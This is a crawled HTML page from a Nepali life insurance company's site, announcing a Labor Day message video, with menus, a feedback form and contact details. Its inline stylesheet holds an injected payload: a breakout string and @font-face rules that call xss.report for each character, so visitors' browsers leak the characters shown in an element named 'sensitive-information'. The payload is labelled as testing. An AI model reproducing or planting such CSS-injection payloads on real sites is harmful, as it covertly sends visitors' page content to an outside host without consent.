

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suryajyotilife.com/news/general/labor-day
body_size: 12031
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="author" content="">
    <meta name="generator" content="">
    <meta name="docsearch:language" content="en">
    <meta name="docsearch:version" content="4.5">

    <title>श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक | SuryaJyoti Life Insurance Company Ltd.</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="keywords" content="श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक">
    <meta name="description" content="श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक">

    <meta property="og:url" content="https://suryajyotilife.com/news/general/labor-day" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक | SuryaJyoti Life Insurance Company Ltd." />
    <meta property="og:description" content="श्रमिक दिवसको अवसरमा सूर्यज्योति लाइफको सन्देश मुलक भिडियो सार्वजनिक" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:image" content="https://suryajyotilife.com/frontend/images/noimage.JPG" />
    <link rel="shortcut icon" type="image" href="https://suryajyotilife.com/frontend/images/favicon.png" />
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/bootstrap/css/bootstrap.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/bootstrap/icons-1.8.1/font/bootstrap-icons.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/fontawesome-free-6.0.0-web/css/all.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/main.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/css/animate.min.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/css/nice-select.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/css/plugins.css">
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/css/hover.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@400;600&display=swap" rel="stylesheet">

    <!-- menu css -->
    <link rel="stylesheet" href="https://suryajyotilife.com/frontend/megamenu/src/dist/css/navik-horizontal-default-menu.css">
    <!-- owl carousel -->
    <link rel="stylesheet"
        href="https://suryajyotilife.com/frontend/OwlCarousel2-2.3.4/docs/assets/owlcarousel/assets/owl.carousel.min.css">
    <link rel="stylesheet"
        href="https://suryajyotilife.com/frontend/OwlCarousel2-2.3.4/docs/assets/owlcarousel/assets/owl.theme.default.min.css">

    <!-- lightgallery -->
    <link href="https://suryajyotilife.com/frontend/lightgallery/dist/css/lightgallery.css" rel="stylesheet">

    <style>.title h1 {
  color: #0e4e91;
}
.product, .blockwidget {
  background: #f6f6f6;
}
.accordion-header {
  border-top: 1px solid #ccc;
}

.connective-seva{
    display:flex;
  
}
.connective-seva img{
width:80%

}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.connect-seva{
 display:flex;
  justify-content: center;

}

.connect-seva img{
width:80%;
}

@media (max-width:767px) {
.product  .tab-block .owl-dots {display:none}
}



### The under written code is for testing ### Please Ignore it###
'">
@font-face{
    font-family:poc;
    src: url(https://xss.report/c/eespa1/?A); /* fetched */
    unicode-range:U+0041;
}
@font-face{
    font-family:poc;
    src: url(https://xss.report/c/eespa1?B); /* fetched too */
    unicode-range:U+0042;
}
@font-face{
    font-family:poc;
    src: url(https://xss.report/c/eespa1?C); /* not fetched */
    unicode-range:U+0043;
}
#sensitive-information{
    font-family:poc;
}</style>
    
    
    <style>
        .is-invalid {
            border-color: #dc3545 !important;
        }

        .error-message {
            color: #dc3545;
            font-size: 0.875em;
            margin-top: 5px;
            display: none;
        }

        #formMessage {
            padding: 10px;
            border-radius: 5px;
            margin-bottom: 20px;
            display: none;
        }

        .alert-success {
            background-color: #d4edda;
            border-color: #c3e6cb;
            color: #155724;
        }

        .alert-danger {
            background-color: #f8d7da;
            border-color: #f5c6cb;
            color: #721c24;
        }
    </style>
</head>

<body>

    <!-- bottomicon start -->
            <div class="bottomicon">

        <ul>
            <li><a href="https://suryajyotilife.com/premium-calculator"><img src="https://suryajyotilife.com/storage/photos/1/premium-calculator.png"> <br>

                    Premium<br> Calculator
                </a></li>
  <li><a href="/foreign-employment-payment"><img src="https://suryajyotilife.com/storage/photos/1/foreignemp.png"> <br>

                    Foreign <br> Employment
                </a></li>

          

            <li><a href="https://suryajyotilife.com/network-points"><img src="https://suryajyotilife.com/storage/photos/1/networkpoint.png"> <br>

                    Network<br> Points
                </a></li>
            <li><a href="https://services.suryajyotilife.com/" target="_blank"><img src="https://suryajyotilife.com/storage/photos/1/policy-checker.png">Services</a></li>
  <li><a href="https://services.suryajyotilife.com/application" target="_blank"><img src="https://suryajyotilife.com/storage/photos/1/online-insurance.png"> <br> Online <br> Insurance</a></li>

  <li><a href="https://suryajyotilife.com/online-payment"><img src="https://suryajyotilife.com/storage/photos/1/online-payment.png"> <br> Online <br> Payment</a></li>

        </ul>
        <div class="clear"></div>

    </div>
        <!-- sidecontent start -->
    <div class="sidecontentwrap">
        <div class="sidecontent">
            <i class="bi bi-x sidecontent-close"></i>
            <h3>How can we help you ?</h3>

            <div class="search-field">
                <form action="https://suryajyotilife.com/search" method="get">
                    <div class="form-floating">
                        <button><i class="bi bi-search"></i></button>
                        <input type="text" name="keyword" class="form-control" placeholder="Enter Keywords">
                        <label for="floatingInput">Enter Keywords</label>
                    </div>
                </form>
            </div>
            <h3>Get In Touch</h3>
            <div class="contact-details">
                <ul>
                                            <li><i class="bi bi-geo-alt  "></i> &nbsp;
                            Shanta Plaza, Gyaneshwor</li>
                    
                                            <li><i class="bi bi-telephone  "></i> &nbsp;
                            +977 1 4545941 / 4545942
                        </li>
                    
                                            <li><i class="bi bi-envelope"></i>
                            &nbsp; info@suryajyotilife.com </li>
                                    </ul>
                <div class="clear"></div>
            </div>
            <br>
            <h3>Get Surya Jyoti Mobile App</h3>

            <p> <a href="https://play.google.com/store/apps/details?id=com.peacenepal.jyotilife&hl=en"
                    target="_blank"><img src="https://suryajyotilife.com/frontend/images/playstore.png"
                        style="height: 3rem;
            width: auto; margin-bottom: 1rem;"></a> &nbsp; &nbsp; <a
                    href="https://apps.apple.com/us/app/jyoti-life-insurance/id1347675823" target="_blank"><img
                        src="https://suryajyotilife.com/frontend/images/appstore.png"
                        style="height: 3rem;
              width: auto; width: 3rem; margin-bottom: 1rem;"></a>
                <br>
                <small>24*7 access anytime anywhere</small>
            </p>
            <img src="https://suryajyotilife.com/frontend/images/qr.png" style="width: 5rem;"><br>
            <small>Scan QR code to download app</small>
        </div>
    </div>
    <!-- sidecontent end -->
            <div class="search-wrapper">
    <i class="bi bi-x search-close"></i>
    <div class="search-container">
        <div class="search">
            <div class="search-field">
                <form action="https://suryajyotilife.com/search" method="get">
                    <div class="form-floating">
                        <button><i class="bi bi-search"></i></button>
                        <input type="text" name="keyword" class="form-control" placeholder="How can we help you ?">
                        <label for="floatingInput">How can we help you ?</label>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="feedbackModel" tabindex="-1" aria-labelledby="feedbackModelLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="feedbackModelLabel">Feedback</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <form class="contact-form" action="https://suryajyotilife.com/feedback-form" id="feedbackForm" method="POST"
                    autocomplete="off" novalidate>
                    <!-- Success/Error Message Container -->
                    <div id="formMessage" class="mb-3" style="display: none;"></div>

                    <div class="row">
                        <!-- Name Field -->
                        <div class="col-md-6 col-sm-6">
                            <div class="mb-3 form-floating">
                                <input type="text" name="name" class="form-control"
                                    placeholder="Your Name" value="" required>
                                <label for="floatingInput">Your Name *</label>
                                <div class="error-message text-danger" data-for="name"></div>
                            </div>
                        </div>

                        <!-- Mobile Number Field -->
                        <div class="col-md-6 col-sm-6">
                            <div class="form-floating mb-3">
                                <input type="number" name="mobile" class="form-control" min="0"
                                    placeholder="Your Phone" value="" required>
                                <label for="floatingInput">Your Phone *</label>
                                <div class="error-message text-danger" data-for="mobile"></div>
                            </div>
                        </div>

                        <!-- Address Field -->
                        <div class="col-md-6 col-sm-6">
                            <div class="mb-3 form-floating">
                                <input type="text" name="address" class="form-control"
                                    placeholder="Address" value="" required>
                                <label for="floatingInput">Address *</label>
                                <div class="error-message text-danger" data-for="address"></div>
                            </div>
                        </div>

                        <!-- Type Field -->
                        <div class="col-md-6">
                            <select class="form-select mb-3" name="user_type" required>
                                <option value="">Type *</option>
                                <option value="1" >Policy Holder
                                </option>
                                <option value="2" >Agent</option>
                                <option value="4" >Others</option>
                            </select>
                            <div class="error-message text-danger" data-for="user_type"></div>
                        </div>

                        <!-- Email Field -->
                        <div class="col-md-12 col-sm-12">
                            <div class="form-floating mb-3">
                                <input type="email" name="email" class="form-control"
                                    placeholder="Your Email" value="" required>
                                <label for="floatingInput">Your Email *</label>
                                <div class="error-message text-danger" data-for="email"></div>
                            </div>
                        </div>

                        <!-- Message Field -->
                        <div class="col-md-12">
                            <div class="form-floating mb-3">
                                <textarea class="form-control" name="complaint_message" id="floatingTextarea" placeholder="Complaint" maxlength="500"
                                    required></textarea>
                                <label for="floatingTextarea">Your Message *</label>
                                <div class="error-message text-danger" data-for="complaint_message"></div>
                                <small id="charCount" class="text-muted">0/500</small>
                            </div>
                        </div>


                        <!-- Captcha Field -->
                        <div class="col-md-12">
                            <div class="form-group captcha" style="float: left; position: relative; width: 180px;">
                                <span><img src="https://suryajyotilife.com/captcha/flat?uqDFsMjB" ></span>
                                <a href="javascript:void(0)" id="refresh"
                                    style="top: 7px; position: absolute; right: -22px; z-index: 2;">
                                    <i class="fa fa-refresh"></i>
                                </a>
                            </div>
                            <div class="form-floating mb-3" style="float: left; margin-left: 30px; width: 150px;">
                                <input type="text" name="captcha" class="form-control"
                                    placeholder="Enter Captcha" value=""
                                    required>
                                <label for="floatingInput">Enter Captcha *</label>
                                <div class="error-message text-danger" data-for="captcha"></div>
                            </div>
                            <div class="clear"></div>
                        </div>
                        <!-- Buttons -->
                        <div class="col-md-12">
                            <button class="btn btn-primary" type="submit">Send Message <i
                                    class="bi bi-arrow-right"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="fixed-icon-panel">
    <a href="https://invite.viber.com/?g2=AQBWGyC63rYxy02IspdFJZRZaiWHivRsBjpP8UnxMrQSnrVJksA9wAj7cFb99jzw"
        target="_blank" class="fixed-icon icon-viber" aria-label="Join our Viber Community">
        <!-- Using a placeholder for Viber icon -->
        <img src="https://suryajyotilife.com/frontend/images/viber.png" alt="">
        <span class="tooltip-label">Join Viber Community</span>
    </a>

    <div class="fixed-icon icon-feedback pulse-animation" data-bs-toggle="modal" data-bs-target="#feedbackModel"
        role="button" tabindex="0" aria-label="Give Feedback">
        <img src="https://suryajyotilife.com/frontend/images/feedback2.png" alt="">
        <span class="tooltip-label">Give Feedback</span>
    </div>

    <a href="https://suryajyotilife.com/customer-care/loan-against-policy" target="_blank"
        class="fixed-icon icon-ekarja" aria-label="e-Karja Services">
        <img src="https://suryajyotilife.com/frontend/images/ekarja-icon.png" alt="">
        <span class="tooltip-label">e-Karja</span>
    </a>

    <a href="https://suryajyotilife.com/suryajyoticares" class="fixed-icon icon-cares" aria-label="SuryaJyoti Cares">
        <img src="https://suryajyotilife.com/frontend/images/12345.png" alt="">
        <span class="tooltip-label">SuryaJyoti Cares</span>
    </a>

    <a href="https://suryajyotilife.com/contact-us" class="fixed-icon icon-contact" aria-label="Contact Us">
        <i class="bi bi-telephone"></i>
        <span class="tooltip-label">Contact Us</span>
    </a>
</div>

<div class="sidefixedicon">
    <ul>
        <li><a href="https://suryajyotilife.com/premium-calculator"><img
                    src="https://suryajyotilife.com/frontend/images/premium-calculator-white.png" title="Premium Calculator"></a>
        </li>
        <li><a href="https://suryajyotilife.com/foreign-employment-payment"><img
                    src="https://suryajyotilife.com/frontend/images/foreignemp-white.png" title="Foreign Employment Payment"></a>
        </li>
        <li><a href="https://suryajyotilife.com/network-points"><img
                    src="https://suryajyotilife.com/frontend/images/networkpoint-white.png" title="Network Points"></a></li>
        <li><a href="https://services.suryajyotilife.com" target="_blank"><img
                    src="https://suryajyotilife.com/frontend/images/policy-checker-white.png" title="Services"></a></li>
        <li><a href="https://services.suryajyotilife.com/application" target="_blank"><img
                    src="https://suryajyotilife.com/frontend/images/online-insurance-white.png" title="Online Insurance"></a>
        </li>
        <li><a href="https://suryajyotilife.com/online-payment"><img
                    src="https://suryajyotilife.com/frontend/images/online-payment-white.png" title="Online Payment"></a></li>
    </ul>
    <div class="clear"></div>
</div>



<header>
    <div class="header-topbar">
        <div class="container">
            <div class="row">
                <div class="col-lg-7 col-md-7 ">
                    <div class="top-menu top-left">
                        <ul>
                                                            <li><i class="bi bi-geo-alt  "></i>
                                    Shanta Plaza, Gyaneshwor</li>
                            
                                                            <li><i class="bi bi-telephone  "></i>
                                    +977 1 4545941 / 4545942
                                </li>
                            
                                                            <li><i class="bi bi-envelope"></i>
                                    info@suryajyotilife.com </li>
                                                    </ul>
                        <div class="clear"></div>
                    </div>
                </div>
                <!-- col end -->

                <div class="col-lg-5 col-md-5">
                    <div class="top-menu header-right">
                        <ul>
                            <li style="padding-top:1px"><a href="https://suryajyotilife.com/notices"
                                    title="Public Notice"><i
                                        class="bi bi-bell animate__animated animate__swing animate__infinite"></i>
                                                                            Public Notice
                                                                    </a> </li>

                            <li style="margin-right: 1rem;"><a href="https://services.suryajyotilife.com/"
                                    title="Services" target="_blank"><i class="bi bi-clipboard-check"></i> Services
                                </a>
                            </li>

                            <li style="margin-right: 1rem;"><a href="#promooffer" title="Offer"><i
                                        class="bi bi-gift"></i> </a></li>
                            <li style="margin-right: 1rem;"><a href="https://suryajyotilife.com/download"
                                    title="Download"><i class="bi bi-cloud-download  "></i>

                                </a></li>


                            <!-- <li><a href="#promooffer"><i class="bi bi-gift"></i> Offers</a></li>
                            <li><a href="https://suryajyotilife.com/download"><i class="bi bi-cloud-download  "></i>
                                    Downloads
                                </a></li> -->



                            <li style="margin-right: 1rem;"><a
                                    href="https://suryajyotilife.com/storage/download/2025/04/931-Final_Suryajyoti%20Life%20Insurance_Table%20Calendar%202082_Compress_3.pdf"
                                    title="Calendar"><i class="bi bi-calendar-check" style="margin-right: 0;"></i>
                                </a>
                            </li>


                                                        
                            <li style="margin-right: 1rem;"><a href="#!" title="Search"><i
                                        class="bi bi-search searchicon  "></i> </a></li>
                                                            <li class="lan-switch-dropdown">
                                    <select id="languageLink" class=""
                                        onchange="languageLink('https://suryajyotilife.com/locale')" required>
                                        <option value="en"
                                             selected="selected" >
                                            EN
                                        </option>
                                        <option value="np"
                                            >
                                            NP
                                        </option>
                                    </select>
                                </li>
                            
                        </ul>

                        <div class="clear"></div>
                    </div>
                </div>
                <!-- col end -->
            </div>
        </div>
    </div>
    <!-- top header end -->

    <div class="navik-header header-shadow navik-mega-menu ">
        <img class="iso" src="https://suryajyotilife.com/frontend/images/iso.png">
        <div class="container">
            <div class="navik-header-container">

                                    <li class="mob-lan-switch-dropdown">
                        <select id="languageLink" class="" onchange="languageLink('https://suryajyotilife.com/locale')"
                            required>
                            <option value="en"  selected="selected" >
                                EN
                            </option>
                            <option value="np" >
                                NP
                            </option>
                        </select>
                    </li>
                

                <!--Logo-->
                <div class="logo" data-mobile-logo="https://suryajyotilife.com/frontend/images/logo.png"
                    data-sticky-logo="https://suryajyotilife.com/frontend/images/logo.png"> <a href="https://suryajyotilife.com">
                        <img src="https://suryajyotilife.com/frontend/images/logo.png" alt=""> </a>
                </div>

                <!-- Burger menu -->
                <div class="burger-menu">
                    <div class="line-menu line-half first-line"></div>
                    <div class="line-menu"></div>
                    <div class="line-menu line-half last-line"></div>
                </div>

                <!--Navigation menu-->
                <nav class="navik-menu menu-caret submenu-top-border">
                                            <ul>
                                                                                                <li >
                                                                                    <a href="https://suryajyotilife.com/"
                                                >Home</a>
                                                                                                                    </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="#">About Us</a>
                                                                                                                            <ul class="left">
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/introduction"
                                                                >Introduction</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/company-s-mission"
                                                                >Vision & Mission</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/board-of-directors"
                                                                >Board of Directors</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/about-us/committee"
                                                                target="_blank">Board Committees</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/team"
                                                                >Leadership Team</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/information-compliance-officer"
                                                                >Information/Compliance Officer</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/re-insurance"
                                                                >Re-Insurance</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/about-us/citizen-charter"
                                                                >Citizen Charter</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/about-us/insurance-act"
                                                                >Insurance Act, Regulations, Laws & Directives</a>
                                                                                                                                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="#">Our Products</a>
                                                                                                                            <ul class="left">
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Endowment Plan</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/endowment-plan/surya-jyoti-surakshit-bhawishya-jeevan-beema-endowment-cum-whole-life-plan"
                                                                                >
                                                                                SuryaJyoti Surakshit Bhawishya Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/endowment-plan/surya-jyoti-susanrakshit-endowment-plan"
                                                                                >
                                                                                SuryaJyoti Sawadhik Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/endowment-plan/surya-jyoti-group-endownment-policy-with-profits"
                                                                                >
                                                                                SuryaJyoti Samuhik Sawadhik Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Money Back Plan</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/money-back-plan/surya-money-back-plan-20-years"
                                                                                >
                                                                                SuryaJyoti Dhanbridhi Jeevan Beema (Agreem Bhuktani)
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/single-limited-plan/surya-jyoti-chaurasi-puja-limited-payment-anticipate"
                                                                                >
                                                                                SuryaJyoti Chaurasi Puja Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/money-back-plan/jyoti-dhan-laav-jeevan-beema-money-back-plan"
                                                                                >
                                                                                SuryaJyoti Dhan Laav Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/money-back-plan/surya-yearly-money-back-plan"
                                                                                >
                                                                                SuryaJyoti Sajeelo Bhuktani Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/money-back-plan/surya-jyoti-three-20-dhan-bahar-jeevan-beema-j-320"
                                                                                >
                                                                                SuryaJyoti Three 20 Dhan Bahar Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Child Plan</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/child-plan/suryajyoti-naulo-baal-jeevan-beema"
                                                                                >
                                                                                SuryaJyoti Naulo Baal Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Single & Limited Plan</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/single-limited-plan/surya-jyoti-ekal-sawadik-jeevan-beema-single-payment-endowment-plan"
                                                                                >
                                                                                SuryaJyoti Yekal-Simit Awadhi Bhuktani Jeevan Beema (Sawadhik)
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/single-limited-plan/surya-jyoti-simit-awadhi-jeevan-beema-limited-payment-endowment-plan"
                                                                                >
                                                                                SuryaJyoti Simit Awadhi Bhuktani Jeevan Beema (Sawadhik)
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Term Plan</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://sahiplan.suryajyotilife.com/"
                                                                                target="_blank">
                                                                                SuryaJyoti Sahi Plan
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/term-plan/surya-jyoti-suraksha-kawaj"
                                                                                >
                                                                                SuryaJyoti Surakchya Kawach Myadi Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/term-plan/group-term-assurance-plan"
                                                                                >
                                                                                SuryaJyoti Samuhik Myadi Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/products/term-plan/foreign-employment-term-life-insurance"
                                                                                >
                                                                                SuryaJyoti Baideshik Rojgar Jeevan Beema
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#">
                                                                Rider Benefit</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/Critical-Illness-Rider"
                                                                                >
                                                                                Critical Illness Rider
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/discontinued-products"
                                                                >Discontinued Products</a>
                                                                                                                                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="#">Investor Relations</a>
                                                                                                                            <ul class="left">
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Financial</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/financial-indicators"
                                                                                >
                                                                                Financial Indicators
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/reports/annual-report"
                                                                                >
                                                                                Annual Report
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/reports/quarterly-report"
                                                                                >
                                                                                Quarterly Report
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>
                                                                                                                                <li  class="dropdown" >
                                                                                    <a href="#!">Customer Care</a>
                                                                                                                            <ul class="left">
                                                                                                    <li  class="dropdown" >
                                                                                                                    <a href="#!">
                                                                Digital Products</a>
                                                                                                                                                                            <ul class="left">
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/online-payment"
                                                                                >
                                                                                Online Payments
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/customer-care/suryajyoti-dynamic-qr"
                                                                                >
                                                                                SuryaJyoti Dynamic QR
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/customer-care/loan-against-policy"
                                                                                >
                                                                                Loan Against Policy -eKarja
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/suryajyoticares"
                                                                                >
                                                                                SuryaJyoti Cares Card
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                                    <li
                                                                        >
                                                                                                                                                    <a href="https://suryajyotilife.com/customer-care/mobile-app-login-guide"
                                                                                >
                                                                                Mobile App Login Guide
                                                                            </a>
                                                                        
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/customer-care/climate-risk"
                                                                >Climate Risk</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/dividend"
                                                                target="_blank">Dividend Status</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/customer-care/grievance-handling"
                                                                >Grievance Handling</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/customer-care/claim-philosophy"
                                                                >Claim Philosophy</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/bonus-rate"
                                                                >Bonus Rate</a>
                                                                                                                                                                    </li>
                                                                                                    <li >
                                                                                                                    <a href="https://suryajyotilife.com/download"
                                                                >Downloads</a>
                                                                                                                                                                    </li>
